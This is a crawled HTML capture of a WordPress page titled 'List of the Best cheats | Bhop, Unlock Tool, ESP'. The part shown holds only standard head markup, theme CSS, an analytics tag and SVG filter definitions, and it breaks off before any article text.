

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/list-of-the-best-cheats-bhop-unlock-tool-esp/
body_size: 29755
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>List of the Best cheats | Bhop, Unlock Tool, ESP &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario List of the Best cheats | Bhop, Unlock Tool, ESP del feed" href="http://iberpymes.com/list-of-the-best-cheats-bhop-unlock-tool-esp/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/2579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/list-of-the-best-cheats-bhop-unlock-tool-esp/" />
<link rel='shortlink' href='http://iberpymes.com/?p=2579' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Flist-of-the-best-cheats-bhop-unlock-tool-esp%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Flist-of-the-best-cheats-bhop-unlock-tool-esp%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2579 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" 